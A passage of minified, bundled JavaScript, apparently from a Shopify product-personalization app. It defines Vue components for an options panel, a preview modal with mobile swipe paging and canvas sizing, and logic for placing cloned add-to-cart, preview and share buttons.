0),Object(i.b)([Object(b.d)("productId")],Cs.prototype,"onProductIdChange",null),Cs=Object(i.b)([Object(v.b)({name:"CustomilyOptions",components:{"b-collapse":ye,"b-spinner":Me,"chrome-picker":os,"slider-picker":rs,TippyComponent:nn,TextArea:Qn,TextInput:na,StarMap:Qa,ImageUpload:cr,DropdownSwatch:fa,Swatch:Wa,CImage:ga.a,CustomilyCalendar:_r,MoonPhaseCalendar:fs,CDatePicker:br,CCheckBox:js},directives:{"b-toggle":ge}})],Cs);var Ss=Cs,Es=(o("./src/components/CustomilyOptions/CustomilyOptions.vue?vue&type=style&index=0&id=0e6f4fef&lang=scss&scoped=true&"),Object(en.a)(Ss,f,[],!1,null,"0e6f4fef",null));Es.options.__file="src/components/CustomilyOptions/CustomilyOptions.vue";var ks=Es.exports,Ps=o("./src/components/Modal/styles/_export.scss"),Ts=o.n(Ps),Is=o("./src/utils/buttons/monitor.ts");let As=class extends n.default{constructor(){super(...arguments),this.scrollPreventFunction=t=>{var e,o;(null===(o=null===(e=window.customilyShopify)||void 0===e?void 0:e.modal)||void 0===o?void 0:o.allowTouchEvents)&&t.target&&($(t.target).hasClass("customily-modal-container")||$(t.target).parents().hasClass("customily-modal-container"))||t.target&&($(t.target).hasClass("swatch-container")||$(t.target).parents(".swatch-container").length||$(t.target).is("textarea")||$(t.target).hasClass("csh-dropdown-item")||$(t.target).hasClass("csh-dropdown-item-text"))||t.preventDefault()},this.modalSize={width:0,height:0},this.modalContentStyles={width:"0",height:"0"},this.closeButtonStyles={top:"0",right:"0"},this.modalHorizontalSizePercent=.7,this.modalVerticalSizePercent=.8,this.isMobileDevice=!1,this.showMe=!1,this.engraverCanvasEl=null,this.loadingProduct=!1,this.currentOptionPage=0,this.optionsContainerHeight=0,this.currentBodyScroll=0,this.mouseEventHandlers=[],this.lastEventsElement=null,this.currentOptionsElements=null,this.optionsOffsetX=0,this.leftArrowImage="[data-uri]",this.rightArrowImage="[data-uri]",this.addToCartButton=null}updateOptionsElements(){this.currentOptionsElements=$(this.$refs.optionsColEl).find(".customily_option:not([visually-hidden])"),this.isMobileDevice&&this.updateOptionsParentHeight()}updateOptionsParentHeight(){if(this.currentOptionsElements){let t=0;const e=this.currentOptionsElements.parents(".customily-set").first().parent();setTimeout(()=>{this.currentOptionsElements&&(this.currentOptionsElements.each((function(){const e=$(this).height()||0;e>t&&(t=e)})),this.optionsContainerHeight=t,t&&(e.css("height",t),this.updateCanvasSize()))},0)}}setOptionPage(t,e=!0){if(this.isMobileDevice&&this.currentOptionsElements){const o=this.currentOptionsElements,i=o.length;t>=i&&(t=i-1),t<0&&(t=0);let n=this.optionsOffsetX/window.innerWidth*100;(n>0&&0===t||n<0&&t===i-1)&&(n=0),o.each((o,i)=>{e?$(i).removeClass("no-transition"):$(i).addClass("no-transition"),$(i).css("transform",`translateX(${-100*t+100*o+n}%)`)}),this.currentOptionPage=t,this.$refs.rightArrowEl.classList.remove("disabled"),this.$refs.leftArrowEl.classList.remove("disabled"),this.currentOptionPage===i-1&&this.$refs.rightArrowEl.classList.add("disabled"),0===this.currentOptionPage&&this.$refs.leftArrowEl.classList.add("disabled")}}setOptionsTouchHandler(){var t,e,o;if(!this.isMobileDevice||(null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.modal)||void 0===e?void 0:e.allowTouchEvents))return;const i=$(this.$refs.optionsColEl).find("#cl_optionsapp").get(0);if(i){for(const i of this.mouseEventHandlers)null===(o=this.lastEventsElement)||void 0===o||o.removeEventListener("touchstart",i),document.removeEventListener("touchend",i),document.removeEventListener("touchcancel",i),document.removeEventListener("touchmove",i);this.lastEventsElement=i;let t=!1,e=0,n=Date.now();const a=o=>{t=!0,e=o.touches[0].clientX,n=Date.now()},r=()=>{if(t){t=!1;const e=Date.now()-n,o=this.optionsOffsetX/window.innerWidth*100;e<200&&Math.abs(this.optionsOffsetX)>50?(this.optionsOffsetX=0,this.currentOptionPage+=o>0?-1:1,this.setOptionPage(this.currentOptionPage)):(this.currentOptionPage+=parseInt(""+-o/100),Math.abs(o%100)>50&&(this.currentOptionPage+=o%100>0?-1:1),this.optionsOffsetX=0,this.setOptionPage(this.currentOptionPage))}},s=o=>{const i=$(o.target);if(!i.hasClass("customily-swatch")&&!i.parent().hasClass("customily-swatch")&&!i.hasClass("cl-color-picker-container")&&!i.parent().hasClass("cl-color-picker-container")&&!i.hasClass("vc-hue-container")&&!i.hasClass("vc-slider-swatch")&&!i.parent().hasClass("vc-slider-swatch")&&!i.hasClass("vc-hue-pointer")&&!i.parent().hasClass("vc-hue-pointer")&&!i.is("textarea")&&!i.is("input")&&t){o.preventDefault();const t=o.touches[0].clientX-e;this.optionsOffsetX=t,this.setOptionPage(this.currentOptionPage,!1)}};this.mouseEventHandlers.push(a),this.mouseEventHandlers.push(r),this.mouseEventHandlers.push(s),i.addEventListener("touchstart",a,!0),document.addEventListener("touchend",r,!0),document.addEventListener("touchcancel",r,!0),document.addEventListener("touchmove",s,{capture:!0,passive:!1})}}productLoadStarted(){Object(m.c)(),this.loadingProduct=!0}productLoadFinished(){Object(d.j)(),Object(m.b)(),this.loadingProduct=!1}onOptionsVisibilityChange(t){t.changed&&this.$nextTick(()=>{this.updateOptionsElements(),this.setOptionPage(this.currentOptionPage,!1)})}setsLoaded(t){Object(m.b)(),this.$nextTick(()=>{this.updateOptionsElements(),this.setOptionPage(this.currentOptionPage)}),console.log("Loaded "+t.handle)}updateCanvasSize(){if(window.engraver&&window.engraver.canvas)if(this.isMobileDevice){$(this.$refs.modalContentContainer).css("height",window.innerHeight);let t=window.innerHeight-30-parseFloat(Ts.a.mobileHeaderHeight),e=parseFloat(Ts.a.cartButtonsContainerHeight);this.$refs.buttonsContainerEl&&(e=this.$refs.buttonsContainerEl.clientHeight),t-=e+this.optionsContainerHeight;const o=Object(d.g)(this.$refs.canvasColumn.clientWidth,t,window.engraver.canvas);o>0&&(window.engraver.setWidth(o),this.$refs.canvasWrapper.style.maxWidth=o+"px")}else{const t=parseFloat(Ts.a.dialogContentPadding),e=Object(d.g)(this.$refs.canvasColumn.clientWidth-30,this.modalSize.height-2*t,window.engraver.canvas);e&&(window.engraver.setWidth(e),this.$refs.canvasWrapper.style.maxWidth=e+"px")}}updateModalSize(){if(this.isMobileDevice)this.updateOptionsParentHeight();else{const t=window.innerHeight,e=window.innerWidth;this.modalSize={width:e*this.modalHorizontalSizePercent,height:t*this.modalVerticalSizePercent},this.modalSize.width=this.modalSize.width>1200?1200:this.modalSize.width,this.modalContentStyles.width=this.modalSize.width+"px",this.modalContentStyles.height=this.modalSize.height+"px";const o=(e-this.modalSize.width)/2,i=(t-this.modalSize.height)/2;this.closeButtonStyles.top=i-18+"px",this.closeButtonStyles.right=o-18+"px"}this.updateCanvasSize()}showDialog(){if(this.isMobileDevice&&(this.currentBodyScroll=$("html,body").scrollTop()||0),this.showMe=!0,document.body.classList.add("disable-scroll"),this.isMobileDevice){const t=document.querySelector(".spotify-player-modal");document.body.addEventListener("touchmove",e=>{t&&e.target instanceof Node&&t.contains(e.target)&&e.preventDefault()},{passive:!1})}}hideDialog(){this.showMe=!1,document.body.classList.remove("disable-scroll"),this.isMobileDevice&&document.body.removeEventListener("touchmove",this.scrollPreventFunction),this.isMobileDevice&&this.currentBodyScroll&&($("html,body").scrollTop(this.currentBodyScroll),this.currentBodyScroll=0)}onModalContainerClick(t){t.target===this.$refs.modalContainer&&this.hideDialog()}checkRequiredOptions(){const t=this.$refs.customilyOptions.checkRequiredError(!0);if(t.hasErrors&&t.optionsWithError.length){if(this.isMobileDevice){const e=t.optionsWithError[0];this.setOptionPage(e.position-1)}const e=Object(d.k)(s.a.EVENTS.CHECK_REQUIRED_FIELDS);return window.dispatchEvent(e),!0}return!1}created(){var t,e,o,i;this.isMobileDevice=Object(g.a)(),this.productHandle=Object(u.a)()||Object(d.v)(),(null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.modal)||void 0===e?void 0:e.overrideMobileDetection)&&(this.isMobileDevice=!0),this.settings=this.initialSettings,this.modalHorizontalSizePercent=(null===(i=null===(o=null===window||void 0===window?void 0:window.customilyShopify)||void 0===o?void 0:o.modal)||void 0===i?void 0:i.horizontalSizePercent)||.7,this.isMobileDevice&&(this.settings.accordionOptions=!1),this.showEventName&&window.addEventListener(this.showEventName,this.showDialog),this.hideEventName&&window.addEventListener(this.hideEventName,this.hideDialog)}addAddToCartButton(){this.addToCartButton&&this.addToCartButton.remove();const t=Object(l.e)();if(t){const e=t.clonedButton,o=Object(yn.a)(t.originalButton),n=Object(a.x)(t.originalButton);Object(a.A)(t.originalButton);const r=Object(d.m)(t.originalButton.get(0));e.css(r),Object(a.w)(t.originalButton,n),o||Object(a.o)(t.originalButton),e.css("width",""),e.css("min-width",""),e.css("max-width",""),e.css("margin",""),e.css("cursor","pointer"),e.get(0).className="",e.addClass("modal-cart-button"),Object(m.a)(e),Object(a.q)(e),e.get(0).addEventListener("click",o=>Object(i.a)(this,void 0,void 0,(function*(){var i,n;o.preventDefault(),o.stopImmediatePropagation();const r=this.checkRequiredOptions(),s=(null===(i=this.settings)||void 0===i?void 0:i.useShadowRoot)?Object(a.j)(void 0,Object(c.b)(null===(n=this.settings)||void 0===n?void 0:n.useShadowRoot)):t.originalButton;if(!r){(yield dl(null!==s&&void 0!==s?s:t.originalButton,e,this.$refs.customilyOptions))&&this.hideDialog()}}))),this.$refs.cartButtonContainer.appendChild(e.show().get(0)),this.addToCartButton=e}}mounted(){var t,e,o;if(this.engraverCanvasEl=this.$refs.engraverCanvas,jn(this.$refs.canvasWrapper,()=>{this.updateCanvasSize()}),this.addAddToCartButton(),Object(Is.a)(t=>{"cart"===t?this.addAddToCartButton():console.log(`Button type: ${t} not supported`)}),this.addToCartButton&&this.isMobileDevice){const t=getComputedStyle(this.addToCartButton.get(0)),e={"background-color":t.backgroundColor,"border-radius":t.borderRadius,border:t.border,"font-weight":t.fontWeight,color:t.color},o=[];for(const i in e)o.push(`${i}:${e[i]}`);$(`<style>@media(max-width: 767px){.customily-modal-container .main .customily-close-button{${o.join(";")}}}</style>`).appendTo("body")}if(null===(t=this.settings)||void 0===t?void 0:t.enableSharePersonalization){const t=Object(l.j)();if(t){t.css("width",""),t.css("min-width",""),t.css("max-width",""),t.css("margin",""),t.css("padding-left","5px"),t.css("padding-right","5px"),t.get(0).className="",(null===(e=this.settings)||void 0===e?void 0:e.shareButtonCssClass)&&t.addClass(this.settings.shareButtonCssClass),Object(m.a)(t),Object(a.q)(t),t.off(),t.on("click",()=>Object(i.a)(this,void 0,void 0,(function*(){const t=Object(d.k)(s.a.EVENTS.SHARE_CUSTOMIZATION_EVENT);window.dispatchEvent(t)})));const n=t.show().get(0);this.$refs.shareCustomizationContainer.appendChild(n),n.innerText=(null===(o=this.settings)||void 0===o?void 0:o.shareButtonText)||"Share Customization"}}this.isMobileDevice&&(this.$refs.leftArrowEl.addEventListener("click",()=>{this.optionsOffsetX=0,this.setOptionPage(--this.currentOptionPage)}),this.$refs.rightArrowEl.addEventListener("click",()=>{this.optionsOffsetX=0,this.setOptionPage(++this.currentOptionPage)})),window.addEventListener("resize",()=>{this.updateModalSize()}),this.$nextTick(()=>{this.setOptionsTouchHandler()})}beforeUpdate(){this.updateModalSize()}updated(){this.$nextTick(()=>{this.updateModalSize()})}};Object(i.b)([Object(b.b)()],As.prototype,"initialSettings",void 0),Object(i.b)([Object(b.b)()],As.prototype,"hideEventName",void 0),Object(i.b)([Object(b.b)()],As.prototype,"showEventName",void 0),Object(i.b)([Object(b.b)()],As.prototype,"productConfig",void 0),Object(i.b)([Object(b.b)({default:[]})],As.prototype,"initialSets",void 0),As=Object(i.b)([Object(v.b)({name:"Modal",components:{"customily-options":ks}})],As);var Ls=As,Ns=(o("./src/components/Modal/styles/styles.scss?vue&type=style&index=0&lang=scss&"),o("./src/components/Modal/styles/scoped.scss?vue&type=style&index=1&id=47db75aa&scoped=true&lang=scss&"),Object(en.a)(Ls,h,[],!1,null,"47db75aa",null));Ns.options.__file="src/components/Modal/Modal.vue";var Ds=Ns.exports,Ms=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"customily-main-app"},[o("MountingPortal",{directives:[{name:"show",rawName:"v-show",value:t.showPreviewModal,expression:"showPreviewModal"}],attrs:{mountTo:"body",name:"source",append:""}},[o("div",{directives:[{name:"show",rawName:"v-show",value:t.showPreviewModal,expression:"showPreviewModal"}],ref:"modalContainer",staticClass:"customily-modal-preview-only",on:{click:t.onModalContainerClick}},[o("div",{ref:"canvasColumn",staticClass:"main",class:{"cl-use-image":t.showPreviewImage}},[o("div",{staticClass:"customily-close-button",class:{"cl-is-mobile":t.isMobileDevice},on:{click:t.hideDialog}},[t._v("\n                    X\n                ")]),t._v(" "),t.showPreviewImage?o("div",{staticClass:"cl-preview-wrapper"},[o("img",{staticClass:"cl-preview-image",attrs:{src:t.previewImageSrc,alt:"preview image"}})]):t._e(),t._v(" "),o("div",{ref:"canvasWrapper",staticClass:"canvas-wrapper"},[o("canvas",{ref:"canvasElementRef",attrs:{id:"preview-canvas"}})])])])]),t._v(" "),o(t.optionsWrapperElement,{tag:"component",staticClass:"customily-options-wrapper",style:t.optionsContainerStyle,model:{value:t.optionsExpanded,callback:function(e){t.optionsExpanded=e},expression:"optionsExpanded"}},[t.isOptionalPersonalizationEnabled?o("div",{staticClass:"customily-optional-personalization-header"},[o("div",{staticStyle:{overflow:"hidden"}},[o("div",{staticClass:"customily-edit-personalization-title"},[t._v("Edit Personalization")]),t._v(" "),o("div",{staticClass:"customily-edit-personalization-close",on:{click:function(e){t.optionsExpanded=!1}}},[t._v("Remove")])]),t._v(" "),o("div",{staticStyle:{"border-bottom":"1px solid","margin-top":"10px",clear:"both"},style:{"border-color":t.optionalPersonalizationHeaderDividerColor}})]):t._e(),t._v(" "),t.canvasElement?o("customily-options",{ref:"customilyOptions",attrs:{initialSettings:t.initialSettings,canvasEl:t.canvasElement,productHandle:t.productHandle,productConfig:t.productConfig,initialSets:t.initialSets,enableCanvasShow:t.allowCanvasToBeShown,formInputsDisabled:t.formInputsDisabled,productLoading:t.productLoading},on:{"sets-loaded":t.onSetsLoaded,"product-load-started":t.productLoadStarted,"product-load-finished":t.productLoadFinished,"visibility-changed":t.onOptionsVisibilityChange,"required-error":t.onRequiredErrors}}):t._e(),t._v(" "),t.isOptionalPersonalizationEnabled?o("store-buttons",{staticStyle:{"margin-top":"20px"},attrs:{initialSettings:t.initialSettings,showPreviewButton:t.showPreviewButton},on:{"button-click":t.storeButtonClick}}):t._e()],1)],1)};Ms._withStripped=!0;var $s=function(){var t=this.$createElement;return(this._self._c||t)("div",{ref:"buttonsContainer",staticClass:"customily-cart-buttons-container"})};$s._withStripped=!0;let Rs=class extends n.default{mounted(){if(this.initialSettings.optionalPersonalization.enable){const t=Object(l.e)(),e=Object(l.d)(),o=Object(l.j)();if(t){const i=$(this.$refs.buttonsContainer),n=t.clonedButton;n.appendTo(i),Object(d.f)(t.originalButton,n),n.css("width",""),n.css("margin-bottom","10px"),Object(a.q)(n),n.get(0).addEventListener("click",e=>{e.preventDefault(),e.stopImmediatePropagation(),this.$emit("button-click",t.originalButton,t.clonedButton)}),window.addEventListener(s.a.EVENTS.TRIGGER_ADD_TO_CART,()=>{dl(t.originalButton,t.clonedButton,this.$refs.customilyOptions)}),o&&(o.appendTo(i),o.css("width",""),Object(a.q)(o));let c=1e4;const u=setInterval(()=>{if(e){clearInterval(u);const t=e.clonedButton;t.appendTo(i),Object(d.f)(e.originalButton,t),t.css("width",""),Object(a.q)(t),t.get(0).addEventListener("click",t=>{t.preventDefault(),t.stopImmediatePropagation(),this.$emit("button-click",e.originalButton,e.clonedButton)}),window.addEventListener(s.a.EVENTS.TRIGGER_ADD_TO_CART,()=>{dl(e.originalButton,e.clonedButton,this.$refs.customilyOptions)})}c-=50,c<0&&clearInterval(u)},50);let p=1e4;const m=setInterval(()=>{const t=Object(l.g)();if(t){clearInterval(m);for(const e of t){const t=$(e.clonedButton);t.appendTo(i),Object(d.f)(e.originalButton,t),t.css("width",""),Object(a.q)(t),e.clonedButton.get(0).addEventListener("click",t=>{t.preventDefault(),t.stopImmediatePropagation(),this.$emit("button-click",e.originalButton,e.clonedButton)})}}p-=50,p<0&&clearInterval(m)},50);let h=1e4;const v=setInterval(()=>{const t=Object(l.f)();if(t){clearInterval(v);const e=$(t.clonedButton);e.appendTo(i),Object(d.f)(t.originalButton,e),e.css("width",""),Object(a.q)(e),t.clonedButton.get(0).addEventListener("click",e=>{e.preventDefault(),e.stopImmediatePropagation(),this.$emit("button-click",t.originalButton,t.clonedButton)})}h-=50,h<0&&clearInterval(v)},50);if(this.showPreviewButton){const e=Object(a.e)(t.clonedButton);Object(l.q)(e),e.get(0).addEventListener("click",t=>{t.preventDefault(),t.stopImmediatePropagation(),Object(r.c)()})}}}}};Object(i.b)([Object(b.b)()],Rs.prototype,"initialSettings",void 0),Object(i.b)([Object(b.b)({default:!1})],Rs.prototype,"showPreviewButton",void 0),Rs=Object(i.b)([Object(v.b)({name:"StoreButtons"})],Rs);var zs=Rs,Vs=(o("./src/components/MainApp/StoreButtons/StoreButtons.vue?vue&type=style&index=0&lang=scss&"),Object(en.a)(zs,$s,[],!1,null,null,null));Vs.options.__file="src/components/MainApp/StoreButtons/StoreButtons.vue";var Bs=Vs.exports;let Hs=class extends n.default{constructor(){super(...arguments),this.productHandle="",this.canvasElement=null,this.currentOptionsElements=null,this.showPreviewModal=!1,this.isMobileDevice=!1,this.optionsExpanded=!1,this.showPreviewButton=!1,this.showPreviewAsImage=!1,this.previewImageSrc=null,this.productLoading=!1,this.setsLoaded=!1}onModalVisibilityChange(t){var e,o,i,n;if(t){if(document.body.classList.add("disable-scroll"),this.showPreviewAsImage&&window.engraver){const t=null===(e=window.engraver)||void 0===e?void 0:e.canvas;null===(o=window.engraver)||void 0===o||o.clearSelection();let a=1;const r=(null===(n=null===(i=window.customilyShopify)||void 0===i?void 0:i.previewModal)||void 0===n?void 0:n.imageSize)||1200;(t.getWidth()<r||t.getHeight()<r)&&(a=t.getWidth()>t.getHeight()?r/t.getWidth():r/t.getHeight()),this.previewImageSrc=t.toDataURL({format:"png",multiplier:a})}}else document.body.classList.remove("disable-scroll")}onOptionsExpandedChange(t){var e,o,i,n;this.initialSettings.optionalPersonalization.enable&&(t?(Object(p.f)(),Object(a.n)(),null===(e=Object(l.h)())||void 0===e||e.hide(),window.dispatchEvent(Object(d.k)(s.a.EVENTS.LIVE_PREVIEW.SHOW_CANVAS_EVENT))):(Object(p.d)(),Object(a.z)(),window.dispatchEvent(Object(d.k)(s.a.EVENTS.LIVE_PREVIEW.HIDE_CANVAS_EVENT)),Object(p.c)(),Object(a.p)()||null===(o=Object(l.h)())||void 0===o||o.show()),null===(n=null===(i=this.$refs)||void 0===i?void 0:i.customilyOptions)||void 0===n||n.updateProductPrice(!t))}get optionsWrapperElement(){return this.initialSettings.optionalPersonalization.enable?"b-collapse":"div"}get optionsContainerStyle(){return this.isOptionalPersonalizationEnabled?{"background-color":this.initialSettings.optionalPersonalization.backgroundColor,padding:"10px"}:{"background-color":"inherit",padding:"inherit"}}get isOptionalPersonalizationEnabled(){return this.initialSettings.optionalPersonalization.enable}get optionalPersonalizationHeaderDividerColor(){return this.initialSettings.optionalPersonalization.dividerColor}get showPreviewImage(){return this.showPreviewAsImage&&!!this.previewImageSrc}get allowCanvasToBeShown(){return!this.initialSettings.optionalPersonalization.enable||this.initialSettings.optionalPersonalization.enable&&this.optionsExpanded}get formInputsDisabled(){return this.isOptionalPersonalizationEnabled&&!this.optionsExpanded}hideLoaders(){this.setsLoaded&&!this.productLoading&&Object(m.b)()}productLoadStarted(){this.productLoading=!0,Object(m.c)(),window.dispatchEvent(Object(d.k)(s.a.EVENTS.PREVIEW_LOAD_STARTED))}productLoadFinished(){this.productLoading=!1,Object(d.j)(),this.hideLoaders(),window.dispatchEvent(Object(d.k)(s.a.EVENTS.PREVIEW_LOAD_FINISHED))}updateCanvasSize(){var t,e;if(window.engraver&&window.engraver.canvas&&this.$refs.canvasColumn&&!this.showPreviewAsImage&&!this.livePreviewMode){const o=this.$refs.canvasWrapper.getElementsByClassName("canvas-container")[0];o&&(o.style.background="white");const i=$(".canvas-wrapper .customily-mobile-controls");o.classList.remove("op-zero"),i.removeClass("op-zero");const n=!!i.filter(":visible").filter(yn.c).length;if(this.isMobileDevice){const t=this.$refs.canvasColumn.clientWidth;if(t>0&&(window.engraver.setWidth(t),this.$refs.canvasWrapper.style.maxWidth=t+"px",this.$refs.canvasWrapper.childNodes[0]&&(null===(e=this.canvasElement)||void 0===e?void 0:e.clientHeight))){const t=this.canvasElement.clientHeight+(n?80:0);this.$refs.canvasWrapper.childNodes[0].style.maxHeight=t+"px"}}else{const e=Object(d.g)(.9*window.innerWidth,.9*window.innerHeight-(n?80:0),window.engraver.canvas,!0);if(e&&(window.engraver.setWidth(e),this.$refs.canvasWrapper.style.maxWidth=e+"px",this.$refs.canvasWrapper.childNodes[0]&&(null===(t=this.canvasElement)||void 0===t?void 0:t.clientHeight))){const t=this.canvasElement.clientHeight+(n?80:0);this.$refs.canvasWrapper.childNodes[0].style.maxHeight=t+"px"}}}}hideDialog(){this.showPreviewModal=!1}updateOptionsElements(){this.currentOptionsElements=$(this.$refs.customilyOptions.$el).find(".customily_option:not([visually-hidden])")}onSetsLoaded(){this.setsLoaded=!0,this.hideLoaders(),this.$nextTick(()=>{this.updateOptionsElements()})}onRequiredErrors(t){if(t.hasErrors&&this.currentOptionsElements&&t.optionsWithError.length){const e=t.optionsWithError.sort((t,e)=>t.position-e.position)[0].position,o=this.currentOptionsElements.get(e>0?e-1:e);if(o){const t=o.getBoundingClientRect();window.scrollTo({top:t.top+window.pageYOffset-window.innerHeight/2+t.height/2,behavior:"smooth"})}}}onOptionsVisibilityChange(t){t.changed&&this.$nextTick(()=>{this.updateOptionsElements()})}onModalContainerClick(t){t.target===this.$refs.modalContainer&&this.hideDialog()}storeButtonClick(t,e){return Object(i.a)(this,void 0,void 0,(function*(){const o=this.$refs.customilyOptions.checkRequiredError();o.hasErrors?console.log(`Customily Shopify: there are ${o.hasErrors} required options without values.`):yield dl(t,e,this.$refs.customilyOptions)}))}created(){var t,e,o,n;this.isMobileDevice=Object(g.a)(),this.productHandle=Object(u.a)()||Object(d.v)(),this.showPreviewButton=!(null===(t=window.customilyShopify)||void 0===t?void 0:t.livePreviewMode)&&!this.initialSettings.useLivePreview,(null===(o=null===(e=window.customilyShopify)||void 0===e?void 0:e.buttons)||void 0===o?void 0:o.forceAttachPreviewButton)?this.showPreviewAsImage=!0:this.showPreviewAsImage=((null===(n=window.customilyShopify)||void 0===n?void 0:n.livePreviewMode)||this.initialSettings.useLivePreview)&&this.initialSettings.showLivePreviewPreviewButton,this.showEventName&&window.addEventListener(this.showEventName,()=>Object(i.a)(this,void 0,void 0,(function*(){this.initialSettings.previewButtonNeedsRequired&&(yield Object(d.h)())||(this.showPreviewModal=!0)}))),this.hideEventName&&window.addEventListener(this.hideEventName,()=>{this.showPreviewModal=!1}),this.initialSettings.optionalPersonalization.enable&&(window.addEventListener(s.a.EVENTS.OPTIONS_EXPAND_COLLAPSE_EVENT,()=>{this.optionsExpanded=!this.optionsExpanded}),window.addEventListener(s.a.EVENTS.OPTIONS_COLLAPSE_EVENT,()=>{this.optionsExpanded=!1}))}mounted(){this.$nextTick(()=>{this.canvasElement=this.$refs.canvasElementRef})}beforeUpdate(){this.updateCanvasSize()}updated(){this.$nextTick(()=>{this.updateCanvasSize()})}};Object(i.b)([Object(b.b)()],Hs.prototype,"initialSettings",void 0),Object(i.b)([Object(b.b)()],Hs.prototype,"hideEventName",void 0),Object(i.b)([Object(b.b)()],Hs.prototype,"showEventName",void 0),Object(i.b)([Object(b.b)()],Hs.prototype,"productConfig",void 0),Object(i.b)([Object(b.b)({default:!1})],Hs.prototype,"livePreviewMode",void 0),Object(i.b)([Object(b.b)({default:[]})],Hs.prototype,"initialSets",void 0),Object(i.b)([Object(b.d)("showPreviewModal")],Hs.prototype,"onModalVisibilityChange",null),Object(i.b)([Object(b.d)("optionsExpanded",{immediate:!0})],Hs.prototype,"onOptionsExpandedChange",null),Hs=Object(i.b)([Object(v.b)({name:"MainApp",components:{"customily-options":ks,MountingPortal:sa.MountingPortal,"b-collapse":ye,"store-buttons":Bs}})],Hs);var Us=Hs,Fs=(o("./src/components/MainApp/styles.scss?vue&type=style&index=0&lang=scss&"),o("./src/components/MainApp/MainApp.vue?vue&type=style&index=1&id=69ebe9a1&lang=scss&scoped=true&"),Object(en.a)(Us,Ms,[],!1,null,"69ebe9a1",null));Fs.options.__file="src/components/MainApp/MainApp.vue";var qs=Fs.exports,Ws=o("./src/utils/localStorage.ts");o("./src/assets/css/general.scss");var Gs=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"csh-buttons_container"},[e("div",{ref:"upper_buttons_container"}),this._v(" "),e("div",{ref:"middle_buttons_container"}),this._v(" "),e("div",{ref:"lower_buttons_container"})])};Gs._withStripped=!0;let Xs=class extends n.default{constructor(){super(),this.containers={upper:null,middle:null,lower:null}}placeButtons(){Object.values(this.buttons).forEach(this.normalizeElementStyles),this.quantity&&this.normalizeElementStyles(this.quantity.element);const t=((t,e)=>{const o={q:"quantity",p:"preview",c:"cart"},i=t.split("_"),n=[];return i.forEach((t,i)=>{const a=Array.from(t).map(t=>o[t]).filter(t=>e[t]);1===a.length?n.push({name:a[0],position:i+1,type:"full"}):a.length>1&&a.forEach((t,e)=>{n.push({name:t,position:i+1,type:"split",order:e+1})})}),n})(this.layout,{quantity:!!this.quantity,preview:!!this.buttons.preview,cart:!!this.buttons.addToCart}),e={quantity:this.placeQuantity,preview:this.placePreview,cart:this.placeAddToCart};t.forEach(t=>{e[t.name].call(this,t)}),this.buttons.shareCustomization&&this.containers.lower.appendChild(this.buttons.shareCustomization),this.orderButtons()}createButtonContainer(t,e){const o=document.createElement("div");return o.classList.add(t),o.appendChild(e),o}orderButtons(){[this.containers.upper,this.containers.middle,this.containers.lower].forEach(t=>{var e;if(!t)return;const o=t.firstElementChild;(null===(e=null===o||void 0===o?void 0:o.getAttribute("class"))||void 0===e?void 0:e.includes("csh-button-split-right"))&&(t.style.flexDirection="row-reverse")})}determineSplitOrder(t,e){e.classList.add("csh-button-split"),1===t.order?e.classList.add("csh-button-split-left"):e.classList.add("csh-button-split-right")}splitContainer(t){var e;(null===(e=t.getAttribute("class"))||void 0===e?void 0:e.includes("csh-buttons-container-split"))||t.classList.add("csh-buttons-container-split")}placeQuantity(t){const e=this.quantity.element,o=this.createButtonContainer("csh-button-qty",e);let i;1===t.position||"full"===t.type?i=this.containers.upper:(e.querySelectorAll("label").forEach(t=>t.remove()),this.determineSplitOrder(t,o),i=this.containers.middle,this.splitContainer(i),e.style.setProperty("width","100%","important")),i&&i.appendChild(o)}placePreview(t){const e=this.buttons.preview,o=this.createButtonContainer("csh-button-preview",e);let i;i=1===t.position?this.containers.upper:this.containers.middle,"split"===t.type?(this.determineSplitOrder(t,o),this.splitContainer(i)):o.classList.add("csh-button-full"),i&&i.appendChild(o)}placeAddToCart(t){const e=this.buttons.addToCart,o=this.createButtonContainer("csh-button-atc",e);let i;i=1===t.position?this.containers.upper:this.containers.middle,"split"===t.type?this.determineSplitOrder(t,o):o.classList.add("csh-button-full"),i&&i.appendChild(o)}normalizeElementStyles(t){t&&t.setAttribute("style","width: 100% !important;\n             margin: 0px !important; "+t.getAttribute("style"))}mounted(){this.containers={upper:this.$refs.upper_buttons_container,middle:this.$refs.middle_buttons_container,lower:this.$refs.lower_buttons_container},this.placeButtons(),console.log("Customily Shopify: Buttons mounted")}};Object(i.b)([Object(b.b)()],Xs.prototype,"layout",void 0),Object(i.b)([Object(b.b)()],Xs.prototype,"quantity",void 0),Object(i.b)([Object(b.b)()],Xs.prototype,"buttons",void 0),Xs=Object(i.b)([Object(v.b)({name:"Buttons"})],Xs);var Ys=Xs,Ks=(o("./src/components/Buttons/Buttons.vue?vue&type=style&index=0&lang=scss&"),Object(en.a)(Ys,Gs,[],!1,null,null,null));Ks.options.__file="src/components/Buttons/Buttons.vue";var Zs=Ks.exports,Js=o("./src/utils/shadowRootManager.ts");class Qs{constructor({settings:t,shopifyProduct:e,addToCartButtons:o}){this.settings=t,this.shopifyProduct=e,this.addToCartButtons=o,this.mainImage=this.findMainImage(),this.optionsFormContainer=this.findOptionsFormContainer()}static getInstance(t){return Qs.instance||(Qs.instance=new Qs(t)),Qs.instance}handleButtonsLayout(t){var e,o,i,a,r;console.log("Customily Shopify: handling buttons layout");const s=this.getButtonsElement(),d=$("<div>").addClass("customily-buttons-container").appendTo("body").attr("style","min-width: -webkit-fill-available !important"),c=$("<div>").appendTo(d);d.insertBefore(this.settings.useShadowRoot?$(s).first():$(s).children().first());const{quantityInput:u,quantityElement:p}=this.getQuantityInput();u||console.log("Customily Shopify: Quantity input not found");const m={addToCart:null!==(e=Object(Js.d)())&&void 0!==e?e:this.addToCartButtons.cloned,preview:null!==(o=Object(Js.e)())&&void 0!==o?o:null===(i=Object(l.i)())||void 0===i?void 0:i.get(0),personalize:null===(a=Object(l.h)())||void 0===a?void 0:a.get(0),shareCustomization:null===(r=Object(l.j)())||void 0===r?void 0:r.get(0)};new n.default({render:e=>e(Zs,{props:{layout:t,quantity:u?{input:u,element:p}:null,buttons:m}})}).$mount(c.get(0))}findMainImage(){var t;const e=null===(t=this.shopifyProduct)||void 0===t?void 0:t.images[0];if(!e)return;const o=e.match(/\/([^/]+)\.(jpg|jpeg|png|webp)/i),i=o?o[1]:null;if(!i)return;const 